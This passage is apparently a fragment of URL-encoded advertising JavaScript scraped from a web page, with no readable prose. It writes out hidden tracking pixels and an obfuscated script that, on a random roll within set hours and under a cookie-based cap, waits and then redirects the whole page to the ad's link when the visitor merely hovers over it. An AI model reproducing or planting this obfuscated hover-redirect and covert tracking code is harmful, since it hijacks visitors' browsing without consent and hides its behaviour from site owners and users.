22%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2fb265fc56d3bca60fa9268290920362e7%5c%2faf23806a9a72eb02ff475e4d3f05f839.gif%5c%5c%5c%22%20height%3d%27250%27%20width%3d%27300%27%20style%3d%27border%3anone%3bmargin%3a0%3bpadding%3a0%3bleft%3a0%3btop%3a0%3bposition%3arelative%3bdisplay%3ainline%3b%27%3e%5c%5cn%5c%22%29%3b%7d%29%28%29%3bdocument.write%28%27%3c%5c%2fa%3e%3c%5c%2fspan%3e%5c%5cn%27%29%3b%5cn%3c%5c%2fscript%3e%5cn%3cscript%20type%3d%5c%22text%5c%2fjavascript%5c%22%3e%28function%28%29%7bvar%20scheme%20%3d%20%27https%3a%27%3bdocument.write%28%5c%22%3cimg%20src%3d%5c%5c%5c%22%5c%22%20%2b%20scheme%20%2b%20%5c%22%5c%2f%5c%2ftck.lmadps.jp%5c%2fb%3fp%3dtR-6xL1V5GA%26amp%3by%3d1%26amp%3bv%[base64]%5c%5c%5c%22%20height%3d%271%27%20width%3d%271%27%20style%3d%27display%3a%20none%3b%27%3e%5c%22%29%3b%7d%29%28%29%3b%3c%5c%2fscript%3e%3cscript%20type%3d%27text%5c%2fjavascript%27%3e%5cnwindow.dspInview%20%3d%20window.dspInview%20%7c%7c%20%7b%7d%3bwindow.dspInview.cmd%20%3d%20window.dspInview.cmd%20%7c%7c%20%5b%5d%3bwindow.dspInview.cmd.push%28function%28%29%7bwindow.dspInview.addTarget%28%27banner-935275666%27%2c%27https%3a%5c%2f%5c%2ftck.lmadps.jp%5c%2fvb%3fy%3d1%26v%3dZALU-cOXYCe1waFCgiy87Kd_TOQqM5UrgyzwuwJHUb245eWMkoWfpDxNHvPWPJjHb85kj5OL8A_bboGca82wr9k5YRec7Xw3TeGNsVyFNOXRzA3p-zZF0PMr6DRgPgpYiGxuyFhJ0Og2_DpjFm0Ou1JCmz_WmxvfLimhms21_pqpGbHfcFKGm4g3QZRv-40B%27%29%3b%7d%29%3b%3c%5c%2fscript%3e%5cn%3cdiv%20style%3d%5c%22position%3a%20absolute%3b%20left%3a%200px%3b%20top%3a%200px%3b%20visibility%3a%20hidden%3b%5c%22%3e%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fedayo.miyuki-web.net%5c%2fyie%5c%2fld%5c%2fgl0%3fzid%3d80005884%26asid%3d50015089%26idx%3d0%26cb%3d211260c12e%26l%[base64]%5c%22%20width%3d%5c%220%5c%22%20height%3d%5c%220%5c%22%20alt%3d%5c%22%5c%22%20style%3d%5c%22width%3a%200px%3b%20height%3a%200px%3b%5c%22%3e%3c%5c%2fdiv%3e%22%2c%22jpf%22%3a0%2c%22ctt%22%3a0%2c%22as%22%3a50015089%2c%22viu%22%3a%22%22%7d%2c%22jac%22%3a%22%3cimg%20src%3d%5c%22https%3a%5c%2f%5c%2fcs.miyuki-web.net%5c%2fyie%5c%2fld%5c%2fmcs%3fver%3d1%26dspid%3dlamp%26format%3dgif%26vid%3d5012%5c%22%20style%3d%5c%22display%3a%20none%3b%20visibility%3a%20hidden%3b%5c%22%20%5c%2f%3e%3c%5c%2fdiv%3e%5cr%5cn%3cscript%3e%5cr%5cnfunction%20_0x518e%28%29%7bconst%20_0x4677d4%3d%5b%27floor%27%2c%27href%27%2c%27parentNode%27%2c%27getHours%27%2c%276WcvHuH%27%2c%27data-id%27%2c%27%5bid%5e%3d%5c%5cx27rgz_cc_ad%5c%5cx27%5d%27%2c%273122360aAjfCI%27%2c%27data-st%27%2c%275855521pAtnDd%27%2c%27data-to%27%2c%27getAttribute%27%2c%27getElementsByTagName%27%2c%27data-et%27%2c%27mouseover%27%2c%271476558eRAznE%27%2c%27split%27%2c%27forEach%27%2c%27length%27%2c%27466619rtXGMv%27%2c%27addEventListener%27%2c%27random%27%2c%27open%27%2c%273KUFJWy%27%2c%27find%27%2c%273342180TOtkWk%27%2c%27trim%27%2c%27target%27%2c%274067816Mhdnmf%27%2c%27%3b%5c%5cx20Max-Age%3d%27%2c%27cookie%27%2c%2754QrcqSL%27%2c%27data-rsc%27%2c%275608100tUlgOV%27%5d%3b_0x518e%3dfunction%28%29%7breturn%20_0x4677d4%3b%7d%3breturn%20_0x518e%28%29%3b%7dfunction%20_0x49e3%28_0x3b4f2a%2c_0x432c20%29%7bconst%20_0x518e24%3d_0x518e%28%29%3breturn%20_0x49e3%3dfunction%28_0x49e3a8%2c_0x2ab23f%29%7b_0x49e3a8%3d_0x49e3a8-0xe3%3blet%20_0x35649f%3d_0x518e24%5b_0x49e3a8%5d%3breturn%20_0x35649f%3b%7d%2c_0x49e3%28_0x3b4f2a%2c_0x432c20%29%3b%7d%28function%28_0x59c634%2c_0x3f510e%29%7bconst%20_0x4ea321%3d_0x49e3%2c_0x690ba2%3d_0x59c634%28%29%3bwhile%28%21%21%5b%5d%29%7btry%7bconst%20_0x511479%3d-parseInt%28_0x4ea321%280x100%29%29%5c%2f0x1%2b-parseInt%28_0x4ea321%280xfc%29%29%5c%2f0x2%2bparseInt%28_0x4ea321%280x104%29%29%5c%2f0x3%2a%28-parseInt%28_0x4ea321%280xf4%29%29%5c%2f0x4%29%2bparseInt%28_0x4ea321%280xe4%29%29%5c%2f0x5%2b-parseInt%28_0x4ea321%280xf1%29%29%5c%2f0x6%2a%28parseInt%28_0x4ea321%280xf6%29%29%5c%2f0x7%29%2b-parseInt%28_0x4ea321%280xe7%29%29%5c%2f0x8%2bparseInt%28_0x4ea321%280xea%29%29%5c%2f0x9%2a%28parseInt%28_0x4ea321%280xec%29%29%5c%2f0xa%29%3bif%28_0x511479%3d%3d%3d_0x3f510e%29break%3belse%20_0x690ba2%5b%27push%27%5d%28_0x690ba2%5b%27shift%27%5d%28%29%29%3b%7dcatch%28_0x29c42d%29%7b_0x690ba2%5b%27push%27%5d%28_0x690ba2%5b%27shift%27%5d%28%29%29%3b%7d%7d%7d%28_0x518e%2c0xab96c%29%2cfunction%28_0x1380ab%2c_0x415ea0%29%7bconst%20_0x177925%3d_0x49e3%3bvar%20_0x381a4e%3d_0x415ea0%5b%27querySelectorAll%27%5d%28_0x177925%280xf3%29%29%3bif%28%21_0x381a4e%5b_0x177925%280xff%29%5d%29return%3b_0x381a4e%5b_0x177925%280xfe%29%5d%28function%28_0x230c80%29%7bconst%20_0x2c2dff%3d_0x177925%2c_0x1f28bc%3d_0x230c80%5b_0x2c2dff%280xf8%29%5d%28_0x2c2dff%280xf2%29%29%2c_0xb8815f%3dparseInt%28_0x230c80%5b%27getAttribute%27%5d%28_0x2c2dff%280xf5%29%29%29%2c_0x2c4ce2%3dparseInt%28_0x230c80%5b_0x2c2dff%280xf8%29%5d%28_0x2c2dff%280xfa%29%29%29%2c_0x11282e%3dparseInt%28_0x230c80%5b_0x2c2dff%280xf8%29%5d%28%27data-mf%27%29%29%2c_0x3e05f9%3dMath%5b_0x2c2dff%280xed%29%5d%28Math%5b_0x2c2dff%280x102%29%5d%28%29%2a0x64%29%2b0x1%2c_0x99afd8%3dparseInt%28_0x230c80%5b%27getAttribute%27%5d%28_0x2c2dff%280xeb%29%29%29%2c_0x17def8%3dparseInt%28_0x230c80%5b_0x2c2dff%280xf8%29%5d%28_0x2c2dff%280xf7%29%29%29%2c_0x480188%3dfunction%28_0x270750%2c_0x33fa68%29%7bconst%20_0x4d49ca%3d_0x2c2dff%3bif%28%21_0x33fa68%7c%7c_0x33fa68%3c%3d0x0%29return%21%21%5b%5d%3bconst%20_0x88963e%3d_0x415ea0%5b_0x4d49ca%280xe9%29%5d%5b_0x4d49ca%280xfd%29%5d%28%27%3b%27%29%2c_0x5ddc26%3d0x15180%2c_0xe49841%3d%27__gnbhvfrq_%27%2b_0x270750%2c_0x2a2d9c%3d_0x88963e%5b_0x4d49ca%280xe3%29%5d%28_0x1f38ee%3d%3e_0x1f38ee%5b_0x4d49ca%280xfd%29%5d%28%27%3d%27%29%5b0x0%5d%5b_0x4d49ca%280xe5%29%5d%28%29%3d%3d%3d_0xe49841%5b%27trim%27%5d%28%29%29%3blet%20_0x16bca3%3d%27%27%3b_0x2a2d9c%21%3dundefined%26%26%28_0x16bca3%3d_0x2a2d9c%5b%27split%27%5d%28_0xe49841%2b%27%3d%27%29%5b0x1%5d%29%3bif%28typeof%20_0x16bca3%21%3dundefined%26%26_0x16bca3%3e%3d_0x33fa68%29return%21%5b%5d%3bconst%20_0x2c2668%3dNumber%28_0x16bca3%29%2b0x1%3breturn%20_0x415ea0%5b_0x4d49ca%280xe9%29%5d%3d_0xe49841%2b%27%3d%27%2b_0x2c2668%2b_0x4d49ca%280xe8%29%2b_0x5ddc26%2b%27%3b%27%2c%21%21%5b%5d%3b%7d%3bif%28%21_0x480188%28_0x1f28bc%2c_0x11282e%29%29return%3bvar%20_0x45246b%3dfunction%28_0x3cd047%2c_0x1e1259%29%7bconst%20_0x703ba9%3d_0x2c2dff%3bif%28%21_0x3cd047%7c%7c%21_0x1e1259%29return%21%21%5b%5d%3bconst%20_0x467c35%3dnew%20Date%28%29%2c_0x50d91c%3d_0x467c35%5b_0x703ba9%280xf0%29%5d%28%29%3breturn%20_0x3cd047%3c_0x1e1259%3f_0x50d91c%3e%3d_0x3cd047%26%26_0x50d91c%3c_0x1e1259%3a_0x50d91c%3e%3d_0x3cd047%7c%7c_0x50d91c%3c_0x1e1259%3breturn%21%21%5b%5d%3b%7d%3bif%28_0x3e05f9%3c%3d_0x99afd8%26%26_0x45246b%28_0xb8815f%2c_0x2c4ce2%29%29%7bvar%20_0x375ec1%3d_0x230c80%5b_0x2c2dff%280xf9%29%5d%28%27a%27%29%5b0x0%5d%3bif%28%21_0x375ec1%29return%3b_0x375ec1%5b_0x2c2dff%280x101%29%5d%28_0x2c2dff%280xfb%29%2cfunction%28_0x234d97%29%7bsetTimeout%28function%28%29%7bconst%20_0x5d6e98%3d_0x49e3%3b_0x1380ab%5b_0x5d6e98%280x103%29%5d%28_0x234d97%5b_0x5d6e98%280xe6%29%5d%5b_0x5d6e98%280xef%29%5d%5b_0x5d6e98%280xee%29%5d%2c%27_top%27%29%3b%7d%2c_0x17def8%29%3b%7d%29%3b%7d%7d%29%3b%7d%28window%2cdocument%29%29%3b%5cr%5cn%3c%5c%2fscript%3e%22%2c%22ctu%22%3a%22https%3a%2f%2fedayo.miyuki-web.net%2fyie%2fld%2fcic%22%2c%22vie%22%3a0%7d%3bgpb_80005884.run%28jd%29%3b%3c%2fscript%3e";document.write(decodeURIComponent(gen_tag));
